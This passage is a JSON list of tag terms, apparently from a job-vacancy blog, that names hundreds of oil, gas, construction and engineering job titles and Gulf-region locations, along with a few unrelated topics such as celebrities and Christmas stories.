Man"},{"term":"Generator Technician"},{"term":"HSE"},{"term":"HSE Inspector"},{"term":"HSE lead"},{"term":"HVAC Foreman"},{"term":"Helpers"},{"term":"Hole Watch"},{"term":"Hydraulic Technician"},{"term":"Iamp;C technician"},{"term":"Industrial Electrician"},{"term":"Instrument \u0026 Control Technician"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Interview Q\/A's"},{"term":"Interview Questions"},{"term":"Jobs In UK"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Kuwait"},{"term":"KSA"},{"term":"Lab Technician"},{"term":"Lead Planner"},{"term":"Lead Rigger"},{"term":"Lifting Supervisor"},{"term":"MEP Engineer"},{"term":"Machine Operator"},{"term":"Maintenance Manager"},{"term":"Maintenance Millwright Technician"},{"term":"Male Nurse"},{"term":"Material Controller"},{"term":"Material Engineer"},{"term":"Mechanical"},{"term":"Mechanical Inspector"},{"term":"Mechanical Site Engineer"},{"term":"Mechanics"},{"term":"Methods Engineer"},{"term":"Millwright"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"Oil \u0026 Gas"},{"term":"Outfitting Supervisor"},{"term":"PLANNING ENGINEERS"},{"term":"Painter Blaster"},{"term":"Permit Coordinator"},{"term":"Piping Designer"},{"term":"Plumbing Foreman"},{"term":"Procurement Officer"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA\/QC Lead"},{"term":"QC Inspector Electrical"},{"term":"QC Piping Inspector"},{"term":"QC Supervisor"},{"term":"ROUGHNECK"},{"term":"Reservoir Engineer"},{"term":"Rigging Foreman"},{"term":"STRUCTURE ENGINEER"},{"term":"Safety Officers"},{"term":"Sales Engineer"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Senior Accountant"},{"term":"Senior Engineers"},{"term":"Senior Project Engineer"},{"term":"Sr. Civil Engineer"},{"term":"Sr. Electrical Engineer"},{"term":"Sr. Mechanical Engineer"},{"term":"Static Equipment Engineer"},{"term":"Steel Fixer"},{"term":"Storekeepers"},{"term":"Structural Welder"},{"term":"Supervisor Mechanical"},{"term":"Supervisor Piping"},{"term":"Surveyor"},{"term":"Technical Clerk"},{"term":"Time Keeper"},{"term":"Tool Pusher"},{"term":"Training coordinator"},{"term":"Welder 6G"},{"term":"Well Head Operator"},{"term":"arc welder"},{"term":"bms technician"},{"term":"camp boss"},{"term":"dubai jobs"},{"term":"electronics technician"},{"term":"engineers"},{"term":"experience job"},{"term":"foreman"},{"term":"instrument \u0026 control tech"},{"term":"job in Pakistan"},{"term":"job in uae"},{"term":"jobs in ksa"},{"term":"mechanical QC inspector"},{"term":"mechanical fitters"},{"term":"mechanical superintendent"},{"term":"medic"},{"term":"painting supervisor"},{"term":"pipeline Engineer"},{"term":"piping technician"},{"term":"process engineers"},{"term":"scheduler"},{"term":".Instrumentation Supervisor"},{"term":"Assistant manager"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Auto mechanic"},{"term":"Automation Specialist"},{"term":"BIM Manager"},{"term":"Bahrain"},{"term":"Blaster"},{"term":"Boom Truck Operator"},{"term":"Building Maintenance Technician"},{"term":"Building Supervisor"},{"term":"Business Development Executive"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CALIBRATION TECHNICIAN"},{"term":"CNC operator"},{"term":"Cargo Supervisor"},{"term":"Carpenters"},{"term":"Chemical Engineers"},{"term":"Chief Accountant"},{"term":"Chiller Technician"},{"term":"Civil Construction Supervisor"},{"term":"Civil Drafter"},{"term":"Civil Engineering"},{"term":"Cleaner"},{"term":"Coiled Tubing Operator"},{"term":"Common-Interview-Questions"},{"term":"Construction Engineer Electrical"},{"term":"Contract Manager"},{"term":"Contracts Engineer"},{"term":"Control Room Supervisor"},{"term":"Control Room Technician"},{"term":"Cook"},{"term":"Cost Estimator"},{"term":"DCS Supervisor"},{"term":"Documents Controller"},{"term":"Drilling Engineer"},{"term":"Drilling Supervisor"},{"term":"E\u0026I Designer"},{"term":"E\u0026I Engineer"},{"term":"EHS Engineer"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Eamp;I Technician"},{"term":"Electrical Engineering"},{"term":"Electrical Helper"},{"term":"Electrical Sr. Technician"},{"term":"Electrical Techncian"},{"term":"Electrical and Instrumentation engineers"},{"term":"Energy Engineer"},{"term":"Estimation Engineer"},{"term":"Estimator"},{"term":"Excavator Operator"},{"term":"Facilities Supervisor"},{"term":"Field Engineer"},{"term":"Fire Alarm supervisor"},{"term":"Flagman"},{"term":"Floor hand"},{"term":"Fork Operator"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"General Foreman"},{"term":"Grinder"},{"term":"HR Executive"},{"term":"HSE Admin"},{"term":"HSE TRAINER"},{"term":"HSSE Officer"},{"term":"HVAC Technicians"},{"term":"HVAC inspector"},{"term":"Heavy Equipment Operator"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"Iamp;C Engineer"},{"term":"Iamp;C Maintenance Technician"},{"term":"Industrial Engineer"},{"term":"Industrial Helper"},{"term":"Industrial Safety Officer"},{"term":"Industrial Technician"},{"term":"Inspection Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation Design Engineer"},{"term":"Instrumentation Designer"},{"term":"Instrumentation Engineers"},{"term":"Instrumentation foreman"},{"term":"Insulation Supervisor"},{"term":"Interface Engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Landscape Engineer"},{"term":"Lead Analyzer Technician"},{"term":"Lead Design Engineer"},{"term":"Lead Electrical Engineer"},{"term":"Lead Instrument Engineer"},{"term":"Lead Loss Prevention Engineer"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Metering Technician"},{"term":"Lead Telecom Engineer"},{"term":"Legal Counsel"},{"term":"Lifting Engineer"},{"term":"Lighting Technician"},{"term":"Lighting Technicians"},{"term":"Logistic Supervisor"},{"term":"Logistics Manager"},{"term":"MASTER"},{"term":"MEP Coordinator"},{"term":"MOTORMAN"},{"term":"Machine Operators"},{"term":"Maintenance Hydraulic Technician"},{"term":"Maintenance Planning Engineer"},{"term":"Marine Mechanic"},{"term":"Material Man"},{"term":"Materials Controller"},{"term":"Mechanical Completion Coordinator"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Supervisor Rotating"},{"term":"Mobile Crane Operator"},{"term":"Network Engineer"},{"term":"Night Pusher"},{"term":"Operation Technician"},{"term":"Operator"},{"term":"PSV Inspector"},{"term":"Painting Foreman"},{"term":"Painting Supervisors"},{"term":"Panel Operator"},{"term":"Permit Receiver"},{"term":"Pipe Welder"},{"term":"Piping welding supervisor"},{"term":"Plant Manager"},{"term":"Process"},{"term":"Process Safety Engineer"},{"term":"Production Manager"},{"term":"Project Control"},{"term":"Project Control Manager"},{"term":"Project Engineer civil"},{"term":"Project HSE Manager"},{"term":"Project Lead Engineer"},{"term":"Pump Man"},{"term":"Pump Operator"},{"term":"Pump Technician"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC Coordinator"},{"term":"QA\/QC ENGINEERS"},{"term":"QA\/QC Mechanical Engineer"},{"term":"QC Batch Plant Inspector"},{"term":"QC Civil Supervisor"},{"term":"QC Coating Inspector"},{"term":"QC Coating Supervisor"},{"term":"QC Electrical Inspector"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspector Instrument"},{"term":"QC Inspectors"},{"term":"QC Instrument Inspector"},{"term":"QC Telecom Inspector"},{"term":"QS Engineer"},{"term":"Quality Lead"},{"term":"Quantity Surveyors"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Rig Mechanic"},{"term":"Rigger Foreman"},{"term":"Rigger Level 3"},{"term":"Rigger Level III"},{"term":"Riggers"},{"term":"Risk Manager"},{"term":"SHIFT CONTROLLER"},{"term":"Sand Blaster"},{"term":"Scaffolder Inspector"},{"term":"Scaffolding Erectors"},{"term":"Scaffolding manager"},{"term":"Senior Civil Engineer"},{"term":"Senior Design Engineer"},{"term":"Senior Engineer Reservoir"},{"term":"Senior Machinery Engineer"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Petrophysicist"},{"term":"Senior Planning Engineer"},{"term":"Senior Technician"},{"term":"Site Civil Engineer"},{"term":"Site Coordinator"},{"term":"Specialist HSE"},{"term":"Spray Painter"},{"term":"Sr. Architect"},{"term":"Sr. Engineer Inspection Heavy Oil"},{"term":"Sr. Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspector"},{"term":"Structural Welders"},{"term":"Subsea Fabrication Lead"},{"term":"Supervising Operator"},{"term":"Supervisor E\u0026I"},{"term":"Supervisor HVAC"},{"term":"System Engineer"},{"term":"Technical Job"},{"term":"Telecom Supervisor"},{"term":"Trailer Driver"},{"term":"VALVE SUPERVISOR"},{"term":"VRF TECHNICIAN"},{"term":"Valve Technician"},{"term":"Vibration Technician"},{"term":"WORK PERMIT ISSUER"},{"term":"WPR"},{"term":"Welding Foreman"},{"term":"Welding QC Supervisor"},{"term":"Welding Superintendent"},{"term":"Workshop Supervisor"},{"term":"abu dhabi job"},{"term":"ac foreman"},{"term":"ac supervisor"},{"term":"assistant Electrician"},{"term":"centrifugal ac supervisor"},{"term":"chemist"},{"term":"civil technician"},{"term":"cost control engineer"},{"term":"drillers"},{"term":"forklift technician"},{"term":"i\u0026c engineer"},{"term":"instrument engineer job"},{"term":"instrument maintenance supervisor"},{"term":"instrumentation tech"},{"term":"interview questions and answers"},{"term":"job in dubai"},{"term":"jobs in dubai"},{"term":"jobs-in-canada"},{"term":"latest"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"logistics officer"},{"term":"mechanical Rotating Technician"},{"term":"mechanical static engineer"},{"term":"millwright foreman"},{"term":"ndt inspector"},{"term":"offshore jobs"},{"term":"offshore-jobs"},{"term":"oiler"},{"term":"pipe fabricators"},{"term":"power plant job"},{"term":"qatar job"},{"term":"qatarjobs"},{"term":"quality inspector"},{"term":"questions and answers"},{"term":"required for KSa"},{"term":"saudi arabia jobs"},{"term":"saudia arbia job"},{"term":"smartphone"},{"term":"supervisor electrical"},{"term":"supervisor job"},{"term":"technicians"},{"term":"uaejob"},{"term":"vacancy Announcement"},{"term":"welders"},{"term":"world job"},{"term":"(Relay Specialist) Technician I - Commissioning Instrumentation"},{"term":". NET Developer"},{"term":"100T Crane Operator"},{"term":"15000 rpm"},{"term":"200T Crane Operator"},{"term":"2ND ENGINEER"},{"term":"2ND OFFICER"},{"term":"360 Reality Audio"},{"term":"3GI E\u0026I Supervisor"},{"term":"3GP Construction Supervisor"},{"term":"3GP HVAC QC Inspector"},{"term":"3GP QC E\u0026I EX Inspector"},{"term":"3GP Welding QC Inspector"},{"term":"3RD ENGINEER"},{"term":"45-year-old"},{"term":"4TH ENGINEER"},{"term":"4k HDR OLED Display"},{"term":"5 things you should never say in a job interview"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig amp; Arc Welder"},{"term":"6G Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"ABLE SEAMAN"},{"term":"AC Ductman"},{"term":"AC Fitter"},{"term":"AC Machanic"},{"term":"AC circuit breakers"},{"term":"ADMIN CAM MANAGER"},{"term":"AEPL jobs"},{"term":"AG Piping Erection"},{"term":"AI amp; Machine Learning Developer"},{"term":"AMBEN Supervisor"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Able Seafarer Deck"},{"term":"Abu Dhabi jobs"},{"term":"Account Assistant"},{"term":"Accountant II"},{"term":"Accounts Assistant"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Assistant"},{"term":"Admin Clerk"},{"term":"Admin Secretary"},{"term":"Administrative Assistant"},{"term":"Advanced Engineers"},{"term":"Advanced Scaffolder"},{"term":"Advanced Techs"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Airfield Operations Supervisor"},{"term":"Aluminium Welder"},{"term":"Aluminum Technician"},{"term":"Analyser Technician"},{"term":"Analyzer Engineer"},{"term":"Analyzer and Famp;G Supervisor"},{"term":"Anti Pumping"},{"term":"Appliance Technician"},{"term":"Aramco Approved IPAF Manlift Operator"},{"term":"Architect Design Engineer"},{"term":"Architect Saudi Inspector"},{"term":"Architectural Engineer"},{"term":"Architecture job"},{"term":"Area Authority"},{"term":"Area Division Manager"},{"term":"Area Supv.- Waste Management"},{"term":"Artificial intelligence"},{"term":"Ash Verification Manager"},{"term":"Asset Management Staff"},{"term":"Assistant"},{"term":"Assistant Chargehand Cleaning"},{"term":"Assistant Civil"},{"term":"Assistant Commissioning Lead"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant Eng"},{"term":"Assistant IT Admin"},{"term":"Assistant Instrument Technician"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisors"},{"term":"Assistant Manager Business Development"},{"term":"Assistant Manager Maintenance"},{"term":"Assistant Mechanic"},{"term":"Asst."},{"term":"Asst. Foreman Rigging"},{"term":"Asst. Techncian"},{"term":"Asst.Driller"},{"term":"Auto CAD Operator Mechanical"},{"term":"Auto Electrical Technician"},{"term":"Auto Mechanics"},{"term":"AutoCAD Draftsman"},{"term":"AutoCAD Operator Electrical"},{"term":"AutoCAD Operator Structural"},{"term":"AutoCAD operator"},{"term":"Automation Commissioning Lead"},{"term":"Automation Engineer"},{"term":"Automation Technician"},{"term":"Aveva Administrator"},{"term":"Aviation Fuel Handler Truck Driver"},{"term":"Aviation Fuel Truck Driver"},{"term":"BE Mechanical"},{"term":"BIM Arch Engineer"},{"term":"BIM Structure Engineer"},{"term":"BMS Operator"},{"term":"BMS System Technician"},{"term":"BOSUN"},{"term":"BUS Driver"},{"term":"Baba Wanga"},{"term":"Bakery Chef"},{"term":"Banksman"},{"term":"Bar bender Fitter"},{"term":"Basic Interview Questions"},{"term":"Basic Scaffolder"},{"term":"Bid amp; Tendering Officer"},{"term":"Billing Controller"},{"term":"Biological Plant Manager"},{"term":"Biowin Tech"},{"term":"Blaster painter"},{"term":"Blaster\/Painter"},{"term":"Boiler Operator"},{"term":"Boiler Technician"},{"term":"Boiler maker supervisor"},{"term":"Boilermaker"},{"term":"Bollywood actress"},{"term":"Bolt Torquing Technician"},{"term":"Boom Truck Driver"},{"term":"Bridge Drafters"},{"term":"Bridge Engineer"},{"term":"Bridge Engineers"},{"term":"Brunel"},{"term":"Brunel Energy"},{"term":"Bsc Engineering"},{"term":"Building Electrician"},{"term":"Building Engineer"},{"term":"Building Painter"},{"term":"Building QC Supervisor"},{"term":"Building Superintendent"},{"term":"Building design"},{"term":"Buildings Engineer"},{"term":"Bulk amp; Retail Fuel Site Lead"},{"term":"Bulldozer Operator"},{"term":"Bundle Puller Operator"},{"term":"Bundling Supervisor"},{"term":"Business Development Manager"},{"term":"CAD Design technician"},{"term":"CAD Draftsman"},{"term":"CAFM Specialist"},{"term":"CDP"},{"term":"CHARGEHAND"},{"term":"CHIEF ENGINEER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CIVIL amp; STRUCTURE ENGINEER"},{"term":"CNC Mechanical Repair Technician"},{"term":"CNC Service Mechanical"},{"term":"CNG Maintenance Technician PSCM"},{"term":"COM Electrical Technician"},{"term":"COM HVAC Supervisor"},{"term":"COM HVAC Technician"},{"term":"COM Mechanical Supervisor"},{"term":"COM Mechanical Technician"},{"term":"COM Process Supervisor"},{"term":"CP Inspector"},{"term":"CREATIVE CONTENT WRITER"},{"term":"CREATIVE GRAPHIC PROJECTOR"},{"term":"CRM Specialist"},{"term":"CS Welder"},{"term":"CSA Inspector"},{"term":"CSU Technical Coordinator"},{"term":"Cable Jointer"},{"term":"Cable Tray fitter"},{"term":"Cad Operator Civil"},{"term":"Camp Administrator"},{"term":"Cargo Operators"},{"term":"Cargo Supervisors"},{"term":"Carpenter Foreman"},{"term":"Carpenter Supervisors"},{"term":"Carpentry Technician"},{"term":"Carpeting Foreman"},{"term":"Catering Camp Boss"},{"term":"Cathodic Protection Supervisor"},{"term":"Cathodic protection Specialist"},{"term":"Cementing Helper"},{"term":"Chargeman"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemical Treatment Engineer"},{"term":"Chief Electrician"},{"term":"Chief Electricians"},{"term":"Chief Mechanical Engineer"},{"term":"Chief Mechanics"},{"term":"Chilled Water Pipe Fitter"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Structural-Engineers"},{"term":"Civil Engineering Engineer"},{"term":"Civil Manager"},{"term":"Civil QC Team"},{"term":"Civil Saudi Inspector"},{"term":"Civil Site Engineer"},{"term":"Civil Site Engineers"},{"term":"Civil Surveyor"},{"term":"Civil Worker"},{"term":"Civil Works Supervisor"},{"term":"Civil amp; Structural Head Engineer"},{"term":"Civil supervisors"},{"term":"Civil trainee engineer"},{"term":"Civil\/Structural Engineer"},{"term":"Civil\/Structure"},{"term":"Cleaning \u0026 Waste Managers"},{"term":"Clerical"},{"term":"Clerk"},{"term":"Coating Refractory"},{"term":"Coating Specialist"},{"term":"Coating supervisor"},{"term":"Comdev Assistant"},{"term":"Commercial And Accounting Manager"},{"term":"Commercial Manager"},{"term":"Commissioning Department"},{"term":"Commissioning Electrical Engineer"},{"term":"Commissioning HVAC Supervisor"},{"term":"Commissioning HVAC Technician"},{"term":"Commissioning Mechanical Engineer"},{"term":"Commissioning Mechanical Rotating Supervisor"},{"term":"Commissioning Mechanical Static Supervisor"},{"term":"Commissioning Operation and Maintenance Engineer"},{"term":"Commissioning Operator"},{"term":"Commissioning Rotating Equipment Engineer"},{"term":"Common Labor"},{"term":"Communication Inspector"},{"term":"Community Relation Specialist"},{"term":"Comp EX Technician Eamp;I"},{"term":"Completion Manger"},{"term":"Completion amp; Turnover Engineer"},{"term":"Compounding Supervisor"},{"term":"Compressor Mechanic"},{"term":"Compressor Operator"},{"term":"Compressor Valves Mechanic"},{"term":"Concrete Labor"},{"term":"Condition Monitoring Technician"},{"term":"Conduit Fitter"},{"term":"Const. Supervisor"},{"term":"Construction \u0026 Commissioning Engineer E\u0026I"},{"term":"Construction And Demolition Manager"},{"term":"Construction Coordinator"},{"term":"Construction Engineer Civil"},{"term":"Construction Engineer Mechanical"},{"term":"Construction Engineers"},{"term":"Construction Execution Readiness Engineer"},{"term":"Construction Head Marine"},{"term":"Construction Manag"},{"term":"Construction Management"},{"term":"Construction Manager Civil"},{"term":"Construction Piping Supervisor"},{"term":"Construction Scheduler"},{"term":"Construction-Engineer (Electrical)"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contact Center Agents"},{"term":"Contact Center Supervisor"},{"term":"Contract Administrator Junior"},{"term":"Contract Administrator Senior"},{"term":"Contract Advisor"},{"term":"Contract Analyst"},{"term":"Contract Manager (Omani)"},{"term":"Contract Specialist"},{"term":"Contracts Administrator"},{"term":"Control \u0026 Instrumentation Engineer"},{"term":"Control Room Operators"},{"term":"Control Room Technicians"},{"term":"Control System Engineering Specialist"},{"term":"Control Systems Engineer"},{"term":"Coordinator"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineering Specialist"},{"term":"Corrosion Specialist"},{"term":"Cost Control Engineer Civil"},{"term":"Cost Control Engineer Mechanical"},{"term":"Cost Control Specialist"},{"term":"Cost Controls Engineer"},{"term":"Cost\/Planning Engineer"},{"term":"Crane Instrumentation Technician"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DC supply"},{"term":"DCC manger"},{"term":"DCDP"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS Engineer"},{"term":"DCS Operator \nPNU"},{"term":"DCS Production Operator"},{"term":"DCS Sales engineers"},{"term":"DCS Specialist"},{"term":"DCS operator FCC"},{"term":"DCS operator Tank"},{"term":"DCS\/PLC Engineer"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRIVERS"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Data Entry Clerk"},{"term":"Database Administrator"},{"term":"Deck Crew"},{"term":"Deck Foreman"},{"term":"Dental Nurse"},{"term":"Deputy Commissioning Manager"},{"term":"Deputy PM Jacket"},{"term":"Deputy Production Manager"},{"term":"Deputy Project Manager"},{"term":"Derrick hand"},{"term":"Design Coordinator"},{"term":"Design Engineer Electrical"},{"term":"Design Engineers Civil"},{"term":"Design Engineers Electrical"},{"term":"Designer - Flowline"},{"term":"Designer - Pipeline"},{"term":"Designer - Process"},{"term":"Designer Structural"},{"term":"Designer- Pipeline"},{"term":"Designer-Process"},{"term":"DevSec Ops"},{"term":"Developer"},{"term":"Diesel Engine Technician"},{"term":"Diesel Mechanic"},{"term":"Digital Transformation Coordinator"},{"term":"District Coordinator"},{"term":"Dock Master"},{"term":"Document"},{"term":"Document C"},{"term":"Document Control Man"},{"term":"Document Controller_QCL"},{"term":"Draft Man Civil"},{"term":"Drafter"},{"term":"Drafter Cum Estimator"},{"term":"Drafting Supervisor"},{"term":"Draftsman (Roads amp; Bridge)"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Safety Officer"},{"term":"Driver VALID KUWAIT LIC"},{"term":"Dubai"},{"term":"Duct Fitter"},{"term":"Duct Man"},{"term":"Dump Truck Driver"},{"term":"Dutchman"},{"term":"E \u0026 I QC INSPECTOR"},{"term":"E amp; I Supervisor"},{"term":"E\u0026I Commissioning Technician"},{"term":"E\u0026I Construction Team Lead"},{"term":"E\u0026I Fitters"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Maintenance Technicians"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Inspector"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I SUPERVISOR"},{"term":"E\u0026I Supervisor - FF"},{"term":"E\u0026I Supervisor Offshore"},{"term":"E\u0026I Supervisor Onshore"},{"term":"E\u0026I TECHNICIANS"},{"term":"E\u0026I project manager"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS."},{"term":"ELECTRICAL QC SUPERVISOR"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELV BIM Modeller"},{"term":"EMS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS jobs"},{"term":"Eamp;I Construction Lead"},{"term":"Eamp;I Construction Site Engineer"},{"term":"Eamp;I Foreman"},{"term":"Eamp;I Testing Commissioning Engineer"},{"term":"Echo TMT Technician"},{"term":"El.ENGINEER"},{"term":"Electrical \u0026 Electronic Assistant"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical \u0026 Instrument Technician"},{"term":"Electrical \u0026 Instrumentation Specialist"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Designers"},{"term":"Electrical Drafter"},{"term":"Electrical ENG Supervisor"},{"term":"Electrical Engineer with CAD"},{"term":"Electrical Engineer."},{"term":"Electrical Engineering Specialist"},{"term":"Electrical Engineering Technician"},{"term":"Electrical Estimation Engineer"},{"term":"Electrical Estimator"},{"term":"Electrical Fitter"},{"term":"Electrical Fitters"},{"term":"Electrical Foremen"},{"term":"Electrical Forman"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Jobs"},{"term":"Electrical Junior Supervisor"},{"term":"Electrical Lead"},{"term":"Electrical Lead Engineer"},{"term":"Electrical Maintenance Coordinator"},{"term":"Electrical Maintenance Engineer"},{"term":"Electrical Modeler"},{"term":"Electrical Project Engineer"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC Engineer"},{"term":"Electrical QA\/QC Inspector"},{"term":"Electrical Repair Technician"},{"term":"Electrical Senior Supervisor"},{"term":"Electrical Site Supervisor"},{"term":"Electrical Specialist"},{"term":"Electrical Substation Technician"},{"term":"Electrical Superiors"},{"term":"Electrical Supervisor Testing And Commissioning"},{"term":"Electrical Tech"},{"term":"Electrical Technician (Industrial)"},{"term":"Electrical Technician Maintenance"},{"term":"Electrical Technician Offshore"},{"term":"Electrical Technician PSCM"},{"term":"Electrical Technician Shell Certified"},{"term":"Electrical Technician. Electrical Helper"},{"term":"Electrical TechnicianMu"},{"term":"Electrical amp; Camp;I construction manager"},{"term":"Electrical amp; Instrument Coordinator"},{"term":"Electrical amp; Instrument Engineer"},{"term":"Electrical amp; Instrument Supervisor"},{"term":"Electrical amp; Instrument Technicians"},{"term":"Electrical and HVAC Maintenance Supervisor"},{"term":"Electrical design manager"},{"term":"Electrical trainee engineer"},{"term":"Electrician (Eamp;I)"},{"term":"Electrician Foreman"},{"term":"Electrician Helper"},{"term":"Electrician Industrial"},{"term":"Electrician interview"},{"term":"Electrician light"},{"term":"Electricians HV"},{"term":"Electricity Supervisor"},{"term":"Electricity technician"},{"term":"Electricity technicians"},{"term":"Electromechanical Engineer"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Supervisor"},{"term":"Electronic engineer"},{"term":"Electronics Engineers"},{"term":"Electronics Technicians"},{"term":"Elevator Electrician"},{"term":"Elevator Mechanic"},{"term":"Elevator Mechanical Technician"},{"term":"Energy"},{"term":"Engineer - Pipeline"},{"term":"Engineer Construction"},{"term":"Engineer Coordinator"},{"term":"Engineer Design Process"},{"term":"Engineer Electrical"},{"term":"Engineer HSE"},{"term":"Engineer I - Commissioning Electrical"},{"term":"Engineer I - Commissioning HVAC"},{"term":"Engineer I - Commissioning Instrumentation"},{"term":"Engineer Inspection"},{"term":"Engineer Instrument"},{"term":"Engineer Instrumentation"},{"term":"Engineer KIP"},{"term":"Engineer Piping"},{"term":"Engineer Planning Scheduler"},{"term":"Engineer QA\/QC"},{"term":"Engineer Rigging"},{"term":"Engineering Team Leader"},{"term":"Engineering Technician Operation"},{"term":"Engineering project manager"},{"term":"Enginer jobs"},{"term":"Environment Officer"},{"term":"Environmental Technologist"},{"term":"Equipment Assistant"},{"term":"Equipment Engineer"},{"term":"Equipment Operator"},{"term":"Equipment Supervisor"},{"term":"Estimating Engineer"},{"term":"European Planners"},{"term":"European country"},{"term":"Event HSE Managers \u0026 Coordinators"},{"term":"Execution Preparation Team Lead"},{"term":"Executive Manager Project"},{"term":"Executive Planning amp; Schduling"},{"term":"Executive QA\/QC"},{"term":"Exploitation tecnician"},{"term":"Explosion Proof (EX) Equipment Inspector"},{"term":"FABRICATOR PIPING"},{"term":"FEA Engineer"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD ENGINEERING MANAGER"},{"term":"FIN Electrical Maintenance Technician"},{"term":"FIN Iamp;C Maintenance Engineer"},{"term":"FIN Iamp;C Maintenance Technician"},{"term":"FIN Mechanical Technician"},{"term":"FIRE PUMP TECHNICIAN"},{"term":"FRU\/PRMS Operator"},{"term":"Fabrication"},{"term":"Fabrication Pipe"},{"term":"Fabrication Piping QC Supervisor"},{"term":"Fabrication Supervisor"},{"term":"Fabrication Technician"},{"term":"Fabricators Structural"},{"term":"Fabricator–Aluminum"},{"term":"Factory Helper"},{"term":"Female Civil Engineers"},{"term":"Fencing Manager"},{"term":"Field Auditor"},{"term":"Field Automation (SCADA) Technician"},{"term":"Field Coordinator"},{"term":"Field Engineer Civil"},{"term":"Field Engineer Electrical"},{"term":"Field Engineer Instrument"},{"term":"Field Engineer Piping"},{"term":"Field Engineer Structure"},{"term":"Field Engineer Tankage"},{"term":"Field Engineer- Mechanical"},{"term":"Field Engineer-Civil"},{"term":"Field Engineer-E\u0026I"},{"term":"Field Instrumentation Engineer"},{"term":"Field Mechanical Supervisor"},{"term":"Field Operations"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Piping Engineer"},{"term":"Field QC Manager"},{"term":"Finance"},{"term":"Financial Controller"},{"term":"Finishing Carpenter"},{"term":"Fire Fighting Lead Engineer"},{"term":"Fire Fighting Supervisor"},{"term":"Fire Suppression System Supervisor"},{"term":"Fire Watchman"},{"term":"Fire alarm helper"},{"term":"Fire and Gas Technician"},{"term":"Fire fighting helper"},{"term":"Fire fighting technician"},{"term":"Fireman"},{"term":"Fit-out Manager"},{"term":"Fitter Piping"},{"term":"Fitter Tool Room"},{"term":"Fixed Plant Technician"},{"term":"Flag Man"},{"term":"Flange Tech"},{"term":"Flawless QA\/QC Inspector Eamp;I"},{"term":"Floor Supervisor"},{"term":"Floorhand"},{"term":"Flow line Supervisor"},{"term":"Foreman - Painting"},{"term":"Foreman Crusher"},{"term":"Foreman E\u0026I"},{"term":"Foreman HR"},{"term":"Foreman Instrumentation"},{"term":"Foreman MEP"},{"term":"Foreman Mechanics"},{"term":"Foreman Production"},{"term":"Foreman Structural Piping"},{"term":"Foreman Surveyor"},{"term":"Foreman(Static Mechanical)"},{"term":"Foremen Piping"},{"term":"Foremen Structural"},{"term":"Fork lift Operator"},{"term":"Forklift Operators"},{"term":"Front Office Manager"},{"term":"Fuel Distribution System Operator"},{"term":"Fuel Operations Subject Matter Expert"},{"term":"Fuel Supervisor"},{"term":"Fuel Tank Distribution Operator"},{"term":"Fuel Technician Lead"},{"term":"Full Form of MCCB"},{"term":"Furniture Carpenters"},{"term":"Furniture Coordinator"},{"term":"Fuse"},{"term":"GAS TURBINE"},{"term":"GAS 